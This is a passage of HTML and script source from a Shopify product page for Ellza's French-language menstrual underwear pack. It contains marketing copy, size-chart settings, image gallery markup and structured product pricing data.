mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-25T07:09:35-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-25T07:09:35-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-25T07:09:35-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-25T07:09:35-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	
	
	sizeChartsRelentless.foundI = 1;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[1];
	sizeChartsRelentless.blocks['Ac3dJUDdaTjZOWE8yQ__bf_size_charts_block_B4YDgN'] = sizeChartsRelentless.metafield.charts[1];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>

	

</div>
<a href="/products/packmenstruel-sereine" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18587390935278__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18587390935278__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&width=550 550w,//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32669386932462"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733642014958"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733642047726"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733659742446"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733642080494"
  ></div>
  </div>
</product-modal>


  

<script src="//ellza.ca/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431732755102" defer="defer"></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201732755102" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18587390935278__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18587390935278__main"]') ||
        document.querySelector('variant-selects[data-section="template--18587390935278__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18587390935278__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18587390935278__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "8"
},
      "name": "Le Pack Menstruel « Sereine »",
      "url": "https:\/\/ellza.ca\/products\/packmenstruel-sereine",
      "image": [
          "https:\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126\u0026width=1920"
        ],
      "description": " \n\n \n\nLe Pack Menstruel qu'il vous faut pour vos règles.\n\n Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\n\nConfortable : Soyez 100% confortable durant vos menstruations. \n\n\nProtection longue durée : Profitez d'une protection allant jusqu'à 12 heures.\n\n Livraison rapide : Bénéficiez d'une livraison rapide.\n\n\nDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\n\nLes culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible !\n\n\n\n\n\n\n\nGAGNEZ EN CONFIANCE \n\nSentir du dégoût durant les menstruations ?\n\nSe dépêcher de trouver des toilettes pour changer son tampon ?\n\nVivre de l'anxiété et du stress ?\n\nCette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques. \n\n\n\nVIVEZ VOS RÈGLES AVEC STYLE\n\nChez Ellza, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \n\n\n\n\n\nCOMMENT ÇA FONCTIONNE ?\n\nNos culottes sont équipées de la technologie EllzaProtect. Cette technologie contient 3 couches qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\n\n\n\n4 CULOTTES + 1 SAC DE LAVAGE OFFERT\n\nLe Pack Je Débute comprend 4 culottes : une culotte Taille Régulière Noire, une culotte Taille Régulière Bleue, une taille Régulière Abricot (pour les journées calmes) ainsi qu'une culotte Taille Haute Noire (pour les journées plus abondantes et pour une meilleure protection).\n\nDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles GRATUITEMENT.\n\n\n\n\n\n\n",
      "sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS",
      "brand": {
        "@type": "Brand",
        "name": "amora-canada"
      },
      "offers": [{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382664430"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382697198"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382729966"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382762734"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382795502"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382828270"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382861038"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382893806"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382926574"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18587390935278__logo_list_B3U7Bi" class="shopify-section"><style data-shopify>.section-template--18587390935278__logo_list_B3U7Bi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__logo_list_B3U7Bi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--18587390935278__logo_list_B3U7Bi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--18587390935278__logo_list_B3U7Bi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--18587390935278__logo_list_B3U7Bi page-width section-template--18587390935278__logo_list_B3U7Bi-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:2;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Apparu dans
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="2"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/1_0a550313-ddd1-4018-8e53-aa2495ba3aea.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/2_89e92cb6-e5a5-4e48-90de-3649f2562051.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/3_ca0a4613-e3fa-49d6-8cda-66ace27f3558.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><div id="shopify-section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

